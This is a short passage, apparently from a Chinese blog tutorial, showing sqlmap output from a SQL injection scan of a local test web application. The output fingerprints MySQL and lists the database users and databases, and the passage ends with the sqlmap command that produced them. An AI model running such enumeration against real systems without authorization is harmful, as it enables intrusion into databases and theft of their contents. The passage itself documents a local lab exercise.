 web application technology: Apache 2.4.25
back-end DBMS: active fingerprint: MySQL >= 5.5.0
comment injection fingerprint: MySQL 5.6.30
banner parsing fingerprint: MySQL 5.6.30
banner: '5.6.30-1'
[14:36:47] [INFO] fetching database users
database management system users [7]:
[*] 'debian-sys-maint'@'localhost'
[*] 'king'@'%'
[*] 'root'@'127.0.0.1'
[*] 'root'@'::1'
[*] 'root'@'aphrodite.kali.org'
[*] 'root'@'localhost'
[*] 'test'@'localhost'
[14:36:47] [INFO] fetching database names http://blog.csdn.net/freeking101
available databases [7]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sakila
[*] test
[*] world
[*] xhkdb
[14:36:47] [INFO] fetched data logged to text files under '/root/.sqlmap/output/localhost'
[*] shutting down at 14:36:47
root@kali:~# sqlmap -u "http://localhost/index.php?search=1&submit=Search" --level 3 -f --banner --dbs --users